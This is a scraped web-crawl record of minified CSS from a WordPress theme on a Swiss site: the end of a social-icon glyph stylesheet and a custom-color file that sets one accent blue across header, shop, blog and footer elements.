icon-twitter5>a>.admi:before{content:"\e938"}.icon-facebook5>a>.admi:before{content:"\e939"}.icon-facebook6>a>.admi:before{content:"\e93a"}.icon-facebook7>a>.admi:before{content:"\e93b"}.icon-googleplus6>a>.admi:before{content:"\e93c"}.icon-googleplus7>a>.admi:before{content:"\e93d"}.icon-pinterest3>a>.admi:before{content:"\e93e"}.icon-pinterest4>a>.admi:before{content:"\e93f"}.icon-tumblr3>a>.admi:before{content:"\e940"}.icon-tumblr4>a>.admi:before{content:"\e941"}.icon-linkedin2>a>.admi:before{content:"\e942"}.icon-linkedin3>a>.admi:before{content:"\e943"}.icon-dribbble5>a>.admi:before{content:"\e944"}.icon-dribbble6>a>.admi:before{content:"\e945"}.icon-stumbleupon3>a>.admi:before{content:"\e946"}.icon-stumbleupon4>a>.admi:before{content:"\e947"}.icon-lastfm3>a>.admi:before{content:"\e948"}.icon-lastfm4>a>.admi:before{content:"\e949"}.icon-rdio>a>.admi:before{content:"\e94a"}.icon-rdio2>a>.admi:before{content:"\e94b"}.icon-spotify>a>.admi:before{content:"\e94c"}.icon-spotify2>a>.admi:before{content:"\e95b"}.icon-qq>a>.admi:before{content:"\e95c"}.icon-instagram3>a>.admi:before{content:"\e95d"}.icon-dropbox>a>.admi:before{content:"\e95e"}.icon-evernote>a>.admi:before{content:"\e94d"}.icon-flattr2>a>.admi:before{content:"\e94e"}.icon-skype2>a>.admi:before{content:"\e94f"}.icon-skype3>a>.admi:before{content:"\e950"}.icon-renren>a>.admi:before{content:"\e951"}.icon-sina-weibo>a>.admi:before{content:"\e952"}.icon-paypal4>a>.admi:before{content:"\e953"}.icon-picasa>a>.admi:before{content:"\e954"}.icon-soundcloud3>a>.admi:before{content:"\e955"}.icon-mixi>a>.admi:before{content:"\e956"}.icon-behance>a>.admi:before{content:"\e957"}.icon-circles>a>.admi:before{content:"\e958"}.icon-vk>a>.admi:before{content:"\e959"}.icon-smashing>a>.admi:before{content:"\e95a"}}

--- FILE ---
content_type: text/css
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/cache/busting/1/wp-content/themes/mf/assets/css/color/custom-color.css?ver=1750697977
body_size: 3475
content:
.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before{color:#2f7cbf}.woocommerce p.stars.selected a:not(.active):before{color:#2f7cbf}#header .opener-icons:hover{background:#2f7cbf}#header .header-top a:hover{color:#2f7cbf}#header .head-social a{color:#2f7cbf;border-color:#2f7cbf}#header .head-social a:hover{background:#2f7cbf}#header .head-socialnetworks a:hover{color:#2f7cbf}#header .cart-box .cart-drop .cart-holder:after{background:#2f7cbf}#header .cart-box .cart-drop a:hover{color:#2f7cbf}#header .cart-box .cart-drop .total-price-area .price{color:#2f7cbf}#header .cart-box .cart-drop .btn{background:#2f7cbf;border-color:#2f7cbf}#header .cart-box .cart-drop .btn.add:hover{background:#2f7cbf;border-color:#2f7cbf}#header .cart-box .cart-list .product-name a:hover{color:#2f7cbf}#header .cart-box .cart-list .rating li .fa-star{color:#2f7cbf}#header .cart-box .cart-list .delete:hover{color:#2f7cbf}#header .lang-drop{border-bottom-color:#2f7cbf}#header .lang-drop a:hover{color:#2f7cbf}#header .leng-opener:hover{color:#2f7cbf}#header .cartopener-main .cart-num{background:#2f7cbf}#header.style3 .opener-icons:hover{border-color:#2f7cbf}#header.style3 .cart-opener .arrow{background:#2f7cbf}#header.style4 .opener-icons:hover{color:#2f7cbf}#header.style4 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style4 #nav .nav-top>li.hover>a,#header.style4 #nav .nav-top>li:hover>a,#header.style4 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style4 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style5 .opener-icons:hover{border-color:#2f7cbf}#header.style5 #nav .nav-top>li:hover>a,#header.style5 #nav .nav-top>li.hover>a,#header.style5 #nav .nav-top>li.active>a{color:#2f7cbf}#header.style5 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.style5 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style7 .opener-icons:hover{color:#2f7cbf}#header.style7 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style7 #nav .nav-top>li.hover>a,#header.style7 #nav .nav-top>li:hover>a,#header.style7 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style7 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style8 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style8 #nav .nav-top>li:hover>a,#header.style8 #nav .nav-top>li.hover>a,#header.style8 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style8 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style8 .opener-icons:hover{color:#2f7cbf}#header.style10 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style10 #nav .nav-top>li:hover>a,#header.style10 #nav .nav-top>li.hover>a,#header.style10 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style11 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style11 #nav .nav-top>li.hover>a,#header.style11 #nav .nav-top>li:hover>a,#header.style11 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style11 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style12 .info-list a:hover{color:#2f7cbf}#header.style12 .info-list .fa{color:#2f7cbf}#header.style12 .language-nav a:hover{color:#2f7cbf}#header.style12 #nav:after{background:#2f7cbf}#header.style12 #nav .quote-btn:hover{color:#2f7cbf}#header.style12 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style16 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style16 #nav .nav-top>li:hover>a,#header.style16 #nav .nav-top>li.hover>a,#header.style16 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style16 .opener-icons:hover{color:#2f7cbf}#header.style16 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style17 #nav .nav-top>li>a:hover{border-color:#2f7cbf}#header.style17 #nav .nav-top>li:hover>a,#header.style17 #nav .nav-top>li.hover>a,#header.style17 #nav .nav-top>li.active>a{border-color:#2f7cbf}#header.style18 .info-list a:hover{color:#2f7cbf}#header.style18 .info-list .fa{color:#2f7cbf}#header.style18 .head-socialnetworks a:hover{color:#2f7cbf}#header.style18 #nav .quote-btn{background:#2f7cbf}#header.style18 #nav .nav-top>li>a:hover{border-color:#2f7cbf}#header.style18 #nav .nav-top>li:hover>a,#header.style18 #nav .nav-top>li.hover>a,#header.style18 #nav .nav-top>li.active>a{border-color:#2f7cbf}#header.style18 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style20 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style20 #nav .nav-top>li:hover>a,#header.style20 #nav .nav-top>li.hover>a,#header.style20 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style20 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style20 .opener-icons:hover{color:#2f7cbf}#header.style21 .header-top:after{background:#2f7cbf}#header.style21 #nav .nav-top>li>a:hover{color:#2f7cbf;border-color:#2f7cbf}#header.style21 #nav .nav-top>li.hover>a,#header.style21 #nav .nav-top>li:hover>a,#header.style21 #nav .nav-top>li.active>a{color:#2f7cbf;border-color:#2f7cbf}#header.style21 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style21 .opener-icons:hover{color:#2f7cbf}#header.style26 #nav .nav-top>li>a:hover{border-color:#2f7cbf}#header.style26 #nav .nav-top>li:hover>a,#header.style26 #nav .nav-top>li.hover>a,#header.style26 #nav .nav-top>li.active>a{border-color:#2f7cbf}#header.style27 #nav .nav-top>li>a:hover{border-color:#2f7cbf}#header.style27 #nav .nav-top>li:hover>a,#header.style27 #nav .nav-top>li.hover>a,#header.style27 #nav .nav-top>li.active>a{border-color:#2f7cbf}#header.style27 #nav .nav-opener:hover{border-color:#2f7cbf}#header.style27 .opener-icons:hover{background:#2f7cbf;border-color:#2f7cbf}#header.fixed-position #nav .nav-top>li:hover>a,#header.fixed-position #nav .nav-top>li.hover>a,#header.fixed-position #nav .nav-top>li.active>a{color:#2f7cbf}#header.fixed-position #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position .opener-icons:hover{border-color:#2f7cbf}#header.fixed-position.style4 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style7 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style8 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style9 #nav .nav-top>li>a:hover,#header.fixed-position.style9 #nav .nav-top>li:hover>a,#header.fixed-position.style9 #nav .nav-top>li.hover>a,#header.fixed-position.style9 #nav .nav-top>li.active>a{color:#2f7cbf}#header.fixed-position.style9 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position.style10 #nav .nav-top>li:hover>a,#header.fixed-position.style10 #nav .nav-top>li.hover>a,#header.fixed-position.style10 #nav .nav-top>li.active>a{color:#2f7cbf}#header.fixed-position.style10 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position.style10 .icon-list>li .opener-icons:hover{border-color:#2f7cbf}#header.fixed-position.style10 .icon-list>li:hover .opener-icons{border-color:#2f7cbf}#header.fixed-position.style16 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style17 #nav .nav-top>li.active>a,#header.fixed-position.style17 #nav .nav-top>li:hover>a,#header.fixed-position.style17 #nav .nav-top>li.hover>a,#header.fixed-position.style17 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position.style17 .opener-icons:hover{background:#2f7cbf;border-color:#2f7cbf}#header.fixed-position.style19 #nav .nav-top>li.active>a,#header.fixed-position.style19 #nav .nav-top>li:hover>a,#header.fixed-position.style19 #nav .nav-top>li.hover>a,#header.fixed-position.style19 #nav .nav-top>li>a:hover{color:#2f7cbf}#header.fixed-position.style20 .opener-icons:hover{color:#2f7cbf}#header.fixed-position.style21 .opener-icons:hover{color:#2f7cbf}#nav a:hover{color:#2f7cbf}#nav li.hover>a,#nav li:hover>a,#nav li.active>a{color:#2f7cbf}#nav .drop ul:after{background:#2f7cbf}#nav .mega-drop .drop-holder:after{background:#2f7cbf}#nav .nav-opener:hover{background:#2f7cbf;border-color:#2f7cbf}.search-popup .close-btn:hover{background:#2f7cbf}.search-popup .submit:hover{color:#2f7cbf}.side-widget h2:after{background:#2f7cbf}.side-widget a:hover{color:#2f7cbf}.side-widget .btn{background:#2f7cbf;border-color:#2f7cbf}.sidemenu-photo.v9 #nav7 ul a:hover,.sidemenu-photo.v11 #nav7 ul a:hover,.sidemenu-photo.v11 #nav7 ul li.active a,.sidemenu-photo.v9 #nav7 .nav-opener:hover,.sidemenu-photo.v10 #nav7 .nav-opener:hover,.sidemenu-photo.v10 #nav7 ul a:hover{color:#2f7cbf}#footer.style11 .btn-more:hover{background:#2f7cbf;border-color:#2f7cbf}#footer.style13 .f-info-box .tel{color:#2f7cbf}#footer.style15 .footer-bottom .footer-nav li a:hover{color:#2f7cbf}#footer.style17 .footer-bottom .footer-nav li a:hover{color:#2f7cbf}#footer.style19 .f-info-box .tel{color:#2f7cbf}#footer.style23 .f-info-box .tel{color:#2f7cbf}#footer.style25 .footer-social li a:hover{background:#2f7cbf}#footer.style26 .f-info-box .num{color:#2f7cbf}#footer.style27 .f-info-box .tel{color:#2f7cbf}.mailing-form2 .btn-submit{background:#2f7cbf}.mailing-form2 .btn-submit:hover{color:#2f7cbf}.bottom-box3 .footer-social a:hover{background:#2f7cbf}.f-our-mission .btn-more .fa{color:#2f7cbf}.f-our-mission .btn-more:hover{color:#2f7cbf}.newsletter-form button:hover{color:#2f7cbf}.time-nav .close-txt{background:#2f7cbf}#lancer-footer .f-social a:hover{background:#2f7cbf}#lancer-footer .footer-bottom ul a:hover{color:#2f7cbf}.wed-social .social a:hover{background:#2f7cbf}.socialize-holder .footer-social a:hover{background:#2f7cbf}.btn-f-default:hover{background:#2f7cbf;border-color:#2f7cbf}.btn-f-info{background:#2f7cbf;border-color:#2f7cbf}.btn-history:before{background:#2f7cbf}.btn-history:hover{background:#2f7cbf}.btn-history:hover:after{color:#2f7cbf}.btn-more:hover{background:#2f7cbf;border-color:#2f7cbf}.btn-resume{background:#2f7cbf;border-color:#2f7cbf}.know-more{background:#2f7cbf;border-color:#2f7cbf}.portfolio-view:before,.portfolio-view:after{color:#2f7cbf}.portfolio-view:hover span{color:#2f7cbf}.page-heading .heading3:before{border-color:#2f7cbf transparent transparent}.page-banner .heading:before{background:#2f7cbf}.page-banner .breadcrumbs li.active a{color:#2f7cbf}.page-banner .breadcrumbs a:hover{color:#2f7cbf}.page-banner.grey .breadcrumbs a:hover{color:#2f7cbf}.main-slider .slick-dots .slick-active button,.main-slider .slick-dots button:hover{background:#2f7cbf;border-color:#2f7cbf}.f-iconbox .icon{color:#2f7cbf;border-color:#2f7cbf}.f-iconbox:hover .icon{background:#2f7cbf}.f-iconbox.light:hover .icon{background:#2f7cbf;border-color:#2f7cbf}.team-block .over{background:#2f7cbf}.team-box .over{background:#2f7cbf}.team-box .subtitle a{color:#2f7cbf}.team-box .info-box .add-text a{color:#2f7cbf}.team-box:hover .social-network{background:#2f7cbf}.team-box.style3 .social-network{background:#2f7cbf}.testimon-section .icon{background:#2f7cbf}.testimon-section .slick-dots li.slick-active button{background:#2f7cbf;border-color:#2f7cbf}.testimon-section .slick-dots button:hover{background:#2f7cbf;border-color:#2f7cbf}.testimon-section.alt-version blockquote .fa{color:#2f7cbf}.isotop-controls li.active a{background:#2f7cbf}.isotop-controls a:hover{background:#2f7cbf}.isotop-controls2 a:hover{background:none}.isotop-controls2 a:hover:after{background:#2f7cbf}.isotop-controls2 li.active a:after{background:#2f7cbf}.isotop-controls3 a:hover:after{background:#2f7cbf}.isotop-controls3 li.active a:after{background:#2f7cbf}.isotop-controls4 a:hover:before{background:#2f7cbf}.isotop-controls4 li.active a:before{background:#2f7cbf}.isotop-controls4 .view-all:hover:before{background:#2f7cbf}.portfolio-block .over .plus{color:#2f7cbf}.portfolio-block .title:after{background:#2f7cbf}.portfolio-block .search{background:#2f7cbf}.portfolio-block .link:hover{background:#2f7cbf}.portfolio-block .portfolio-btn:hover{background:#2f7cbf;border-color:#2f7cbf}.portfolio-text .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.work-slider .slick-arrow:hover{background:#2f7cbf}.price-section .box:hover .heading,.price-section .box.active .heading{background:#2f7cbf}.price-section .box:hover .btn,.price-section .box.active .btn{background:#2f7cbf;border-color:#2f7cbf}.price-section .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.price-section.style2 .box.active .btn:hover,.price-section.style2 .box:hover .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.price-section.style3 .box.active .heading,.price-section.style3 .box:hover .heading{background:#2f7cbf}.price-section.style5 .box.active,.price-section.style5 .box:hover{border-color:#2f7cbf}.price-section.style5 .box.active .heading,.price-section.style5 .box:hover .heading{background:#2f7cbf}.price-section.style5 .box.active .btn-purchase,.price-section.style5 .box:hover .btn-purchase{background:#2f7cbf;border-color:#2f7cbf}.blog-section .beans-stepslider .slick-dots li.slick-active button{border-color:#2f7cbf}.blog-section .beans-stepslider .slick-dots li.slick-active button:after{background:#2f7cbf}.blog-section .beans-stepslider .slick-dots button:hover{border-color:#2f7cbf}.blog-section .beans-stepslider .slick-dots button:after{background:#2f7cbf}.blog-m-post h3 a:hover{color:#2f7cbf}.blog-m-post .meta a:hover{color:#2f7cbf}.blog-m-post .icon{background:#2f7cbf}.blog-m-post.style2 .blog-txt{border-color:#2f7cbf}.facts-section .fa{color:#2f7cbf}.facts-section .num:after{background:#2f7cbf}.clients-section .beans-stepslider .slick-next:hover,.clients-section .beans-stepslider .slick-prev:hover{background:#2f7cbf;border-color:#2f7cbf}.wedo-section .coll:hover .icon{background:#2f7cbf;border-color:#2f7cbf}.wedo-section .coll:hover .btn{background:#2f7cbf;border-color:#2f7cbf}.wedo-section .icon:hover{background:#2f7cbf;border-color:#2f7cbf}.counter-container .fa{color:#2f7cbf}.counter-container .num:after{background:#2f7cbf}.services-section h3 .fa{color:#2f7cbf}.video-section .play-icon{color:#2f7cbf}.process-section .icon .num{background:#2f7cbf}.progress-holder .progress-bar-outer{background:#2f7cbf}.features-section .fa{color:#2f7cbf}.core-section .list li:after{color:#2f7cbf}.twitter-section a{color:#2f7cbf}.appshowcase-banner .platform a:hover{color:#2f7cbf}.about-section .fa{color:#2f7cbf}.about-section .know-more{background:#2f7cbf;border-color:#2f7cbf}.counter-section .num:after{background:#2f7cbf}.team-lightbox .socialnetworks a:hover{color:#2f7cbf}.app-mainbanner h1 .add{color:#2f7cbf}.app-mainbanner .btn{background:#2f7cbf}.get-app .platform a:hover{color:#2f7cbf}.appsub-section .input-box #mc_embed_signup input.button{background:#2f7cbf}.architecture-gallery .subtitle{background:#2f7cbf}.architecture-gallery .slick-arrow:hover{color:#2f7cbf}.architecture-gallery .slick-arrow:after{background:#2f7cbf}.archi-columns .coll:hover{background:#2f7cbf}.archi-columns h2:after{background:#2f7cbf}.archi-projects .heading-v2:after{background:#2f7cbf}.archi-projects h3:after{background:#2f7cbf}.archi-projects .beans-slider .slick-dots li button:hover{background:#2f7cbf;border-color:#2f7cbf}.archi-projects .beans-slider .slick-dots li.slick-active button{border-color:#2f7cbf;background:#2f7cbf}.archi-whyus h2 .add{color:#2f7cbf}.blog-over h2 a:hover{color:#2f7cbf}.blog-over .author-info .txt a:hover{color:#2f7cbf}.blog-over .blog-nav li a:hover{color:#2f7cbf}.blog-post-v1 .more:hover{color:#2f7cbf}.blog-post-v1 h2 a:hover{color:#2f7cbf}.blog-post-v1 h3{color:#2f7cbf}.blog-post-v1 h3 a{color:#2f7cbf}.blog-post-v1 .meta a:hover{color:#2f7cbf}.blog-post-v1 .icon{background:#2f7cbf}.blog-post-v1 .post-blockquote{border-color:#2f7cbf}.blog-footer .btn-box .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.blog-footer .btn-load:hover{background:#2f7cbf;border-color:#2f7cbf}.blog-footer .b-pagination li.active a{background:#2f7cbf;border-color:#2f7cbf}.blog-footer .b-pagination a:hover{background:#2f7cbf;border-color:#2f7cbf}.blog-post-v2 h2 a:hover{color:#2f7cbf}.blog-post-v2 .meta a:hover{color:#2f7cbf}.blog-post-v2 .icon{background:#2f7cbf}.widget .searchform button{background:#2f7cbf}.widget .tabset a:hover{background:#2f7cbf}.widget .tabset .active a{background:#2f7cbf}.widget.cate-widget a:hover{color:#2f7cbf}.widget.cate-widget a .fa{color:#2f7cbf}.widget.cate-widget ul li.active a{color:#2f7cbf}.comment-box .box.img-box .reply:hover{color:#2f7cbf}.comment-form .btn{background:#2f7cbf}.blog-isotop-nav li.active a{background:#2f7cbf}.blog-isotop-nav a:hover{background:#2f7cbf}.welcome-heading .main-text .rotate-text{background:#2f7cbf}.about-post h3 a:hover{color:#2f7cbf}.about-post .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.nav-tabs>li>a:before{background:#2f7cbf}.nav-tabs>li>a:after{border-color:#2f7cbf transparent transparent transparent}.nav-tabs>li.active>a:before,.nav-tabs>li.active>a:hover:before,.nav-tabs>li.active>a:focus:before{background:#2f7cbf}.nav-tabs>li.active>a:after,.nav-tabs>li.active>a:hover:after,.nav-tabs>li.active>a:focus:after{border-color:#2f7cbf transparent transparent transparent}.panel-title a{background:#2f7cbf}.panel-title a:hover{background:#2f7cbf}.dark .panel-title a.collapsed:hover{background:#2f7cbf}.create-business h2 a{color:#2f7cbf}.create-business .btn-f-info:hover{background:#2f7cbf;border-color:#2f7cbf}.create-business .btn-f-default{background:#2f7cbf;border-color:#2f7cbf}.construct-gallery .title{border-left-color:#2f7cbf}.construct-gallery .btn:before{background:#2f7cbf}.construct-gallery .btn:hover{background:#2f7cbf}.construct-gallery .slick-dots li button:hover{background:#2f7cbf;border-color:#2f7cbf}.construct-gallery .slick-dots li.slick-active button{background:#2f7cbf;border-color:#2f7cbf}.safety-section h2 .add{color:#2f7cbf}.safety-section .btn:before{background:#2f7cbf}.safety-section .btn:hover{background:#2f7cbf}.safety-section .more:before{background:#2f7cbf}.const-services .icon{color:#2f7cbf}.const-services .slick-arrow:hover{background:#2f7cbf}.const-services.style2 .box .fa{color:#2f7cbf}.const-services.style2 .box:hover .over{background:rgba(249,96,21,.8)}.onepage-banner .down-arrow:hover{color:#2f7cbf}.about-aricle .img-box{background:#2f7cbf}.tabset-onepage li a:before{background:#2f7cbf}.tabset-onepage li a:hover .fa{color:#2f7cbf}.tabset-onepage li.active a .fa{color:#2f7cbf}.tab-content.onepage .btn{background:#2f7cbf;border-color:#2f7cbf}.process-nav li .fa{color:#2f7cbf}.process-nav li:hover .process{background:#2f7cbf;border-color:#2f7cbf}.recentblog-col h3 a:hover{color:#2f7cbf}.recentblog-col .meta-nav a:hover{color:#2f7cbf}.recentblog-col .date-holder a{background:#2f7cbf}.install-demos .btn{background:#2f7cbf;border-color:#2f7cbf}.contact-form .btn-submit{background:#2f7cbf;border-color:#2f7cbf}.lancer-do .fa{color:#2f7cbf}.lancer-do.style2 .fa{color:#2f7cbf}.lancer-do.style2 .list-do a:hover{background:#2f7cbf}.personal-process .beans-slider .slick-dots li.slick-active button{border-color:#2f7cbf;background:#2f7cbf}.personal-process .beans-slider .slick-dots button:hover{border-color:#2f7cbf;background:#2f7cbf}.personal-process .icon{background:#2f7cbf}.personal-exper .p-holder .icon{background:#2f7cbf}.personal-exper.style3 h2 a:hover{color:#2f7cbf}.p-skills .progress-holder .progress-bar-outer{background:#2f7cbf}.port-single ul a{color:#2f7cbf}.port-single .social-network a:hover{background:#2f7cbf}.portfolio-footer.style2 .btn{background:#2f7cbf;border-color:#2f7cbf}.realestate-slider .slick-arrow:hover{color:#2f7cbf}.realestate-section .tabset li.active a{background:#2f7cbf;border-left-color:#2f7cbf}.realestate-section .tabset li:hover a{background:#2f7cbf;border-left-color:#2f7cbf}.realestate-section .tab-content{background:#2f7cbf}.realestate-services .img-box a:hover{color:#2f7cbf;border-color:#2f7cbf}.realestate-services .star-list li.active a{color:#2f7cbf}.realestate-services .price{color:#2f7cbf}.realestate-services .slick-arrow:hover{background:#2f7cbf;border-color:#2f7cbf}.resturant-gallery .slick-arrow:hover{color:#2f7cbf}.menu-block .btn.view:hover{background:#2f7cbf;border-color:#2f7cbf}.our-menu-nav li a:before{background:#2f7cbf}.our-menu-nav li a:hover{color:#2f7cbf}.our-menu-nav li.active a{color:#2f7cbf}.slide-frame .slide-box h3 a:hover{color:#2f7cbf}.slide-frame .slide-box .slide-socials a:hover{color:#2f7cbf}.slide-socials a:hover{color:#2f7cbf}.menu-article h2 a:hover{color:#2f7cbf}.menu-article .rattings-nav li .fa{color:#2f7cbf}.shop-gallery .slick-dots li button:hover{border-color:#2f7cbf;background:#2f7cbf}.shop-gallery .slick-dots li.slick-active button{border-color:#2f7cbf;background:#2f7cbf}.btn-shop:hover{color:#2f7cbf}.btn-shop.add{color:#2f7cbf}.product-nav li.active a{background:#2f7cbf}.product-nav a:hover{background:#2f7cbf}.new-product h2 a:hover{color:#2f7cbf}.new-product .btn-cart:hover{color:#2f7cbf}.rattings-nav{color:#2f7cbf}.rattings-nav li .fa{color:#2f7cbf}.special-block .slick-arrow:hover{color:#2f7cbf}.special-block.style2 .btn-slider:hover{background:#2f7cbf;border-color:#2f7cbf}.special-box .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.other-services:hover{background:#2f7cbf;border-color:#2f7cbf}.shop-features h2:before{background:#2f7cbf}.deal-gallery .name:hover{color:#2f7cbf}.deal-gallery .price{color:#2f7cbf}.deal-gallery .btn-sale{background:#2f7cbf}.deal-gallery .slick-arrow:hover{color:#2f7cbf;border-color:#2f7cbf}.product-article h3 a:hover{color:#2f7cbf}.links-nav a:hover{color:#2f7cbf}.links-nav .fa{color:#2f7cbf}.social-block.style4 .social-container .footer-social a:hover{background:#2f7cbf}.shop-header p a{color:#2f7cbf}.shop-footer p a{color:#2f7cbf}.shop-next:hover,.shop-prev:hover{background:#2f7cbf;border-color:#2f7cbf}.shop-pagination li a:hover{background:#2f7cbf;border-color:#2f7cbf}.shop-pagination li.active a{background:#2f7cbf;border-color:#2f7cbf}.shop-widget ul li a:before{border-color:transparent transparent transparent #2f7cbf}.shop-widget ul li a:hover{color:#2f7cbf}.shop-product-info h2 a:hover{color:#2f7cbf}.shop-product-info .btn-cart:hover{color:#2f7cbf}.description-header .review:hover{color:#2f7cbf}.cart-form .btn:hover{background:#2f7cbf}.btn-add .fa{color:#2f7cbf}.btn-add:hover{color:#2f7cbf}.descriptio-tabs .nav-tabs>li>a:hover{background:#2f7cbf}.descriptio-tabs .nav-tabs>li.active>a,.descriptio-tabs .nav-tabs>li.active>a:hover,.descriptio-tabs .nav-tabs>li.active>a:focus{background:#2f7cbf}.related-shop .btn-prev:hover{color:#2f7cbf;border-color:#2f7cbf}.reply-box:hover{color:#2f7cbf}.shop-table .btn-close:hover{color:#2f7cbf}.shop-apply .btn-slider:hover{background:#2f7cbf}.apply-form .btn-slider:hover{background:#2f7cbf}.shop-calculation.checkout .cart-table .col-2.add{color:#2f7cbf}.update-form .btn:hover{background:#2f7cbf}.rang-form .btn-form:hover{background:#2f7cbf}.travel-slider .slick-arrow:hover{color:#2f7cbf}.travel-section .btn-submit{background:#2f7cbf}.wedding-banner .slick-arrow:hover{color:#2f7cbf}.wedding-nav .countdown-section{background:#2f7cbf}.happy-couple h3 a:hover{color:#2f7cbf}.happy-couple .title{color:#2f7cbf}.happy-couple .social a:hover{color:#2f7cbf}.love-story .row-holder time{background:#2f7cbf}.love-story h3 a:hover{color:#2f7cbf}.wedding-photos .view:hover{background:#2f7cbf;border-color:#2f7cbf}.wedding-photos .over a:hover{color:#2f7cbf}.youga-slider .slick-dots li button:hover{border-color:#2f7cbf;background:#2f7cbf}.youga-slider .slick-dots li.active button{border-color:#2f7cbf;background:#2f7cbf}.login-form2 a:hover{color:#2f7cbf}.login-form2 .btn-info:hover{background:#2f7cbf}.contact-address h3 .fa{color:#2f7cbf}.contact-address a:hover{color:#2f7cbf}.faq-section .smoothanchor:hover,.faq-section .opener:hover{color:#2f7cbf}.faq-section.style3 .divider-line2 .smoothanchor:hover{color:#2f7cbf}.parallax-section .next-section:hover{color:#2f7cbf}.parallax-section .scroll{background:#2f7cbf}.parallax-section .scroll:hover{background:#2f7cbf}.parallax-section .scroll.add:hover{background:#2f7cbf}.error-section h1{color:#2f7cbf}.error-section .text a{color:#2f7cbf}.error-section .btn-down:hover{color:#2f7cbf}.error-section.style7 .wedding-nav .countdown-period{background:#2f7cbf}.btn-back{color:#2f7cbf;border-color:#2f7cbf}.btn-back:hover{background:#2f7cbf}#style-changer .list-style .btn2{background:#2f7cbf;border-color:#2f7cbf}#style-changer .list-style .btn2.add:hover{background:#2f7cbf;border-color:#2f7cbf}#style-changer .changer-opener{color:#2f7cbf}#gotoTop:hover,.page-heading .icon,.events-icons .icon,.footer-social a:hover,.error-form .btn:hover,.footer-form .btn-submit,.mailing-form .btn-submit,.events-mainbanner .subtitle,.page-heading .heading:after,.page-heading .heading2:after,.page-heading .heading8:after,.page-heading .heading9:after,.page-heading .heading3:after,.page-heading .heading5:after,.page-heading .heading5:before,.page-heading .heading2:before,.page-heading .heading8:before,.grey-contact-form .btn-submit,.features-col.style4 .panel-title a.collapsed:hover,.shop-gallery .slick-arrow:hover{background:#2f7cbf}.lost-block h2,#nav7 ul a:hover,.page-heading .dot,.sidenav-port a:hover,.shop-gallery .add-text,.footer-social2 a:hover,.contact-form2 .btn-f-info,.services-section h3 .icon,.page-heading .heading4:after,.croporate-slider .slick-arrow,.page-heading .heading4:before,.main-slider .slick-arrow:hover,.testimonials blockquote:before,.welcom-banner .slick-arrow:hover,.features-col.style4 .list-events .fa,#footer.style15 .footer-cent h5 .add-color,#footer.style15 .f-contact-info2 address .fa,#footer.style15 .f-contact-info2 .tel-box .fa,#footer.style15 .f-contact-info2 .mail-box .fa{color:#2f7cbf}.page-heading .heading7:after,.page-heading .heading10:after,.page-heading .heading7:before{border-color:#2f7cbf}.main-color{color:#2f7cbf!important}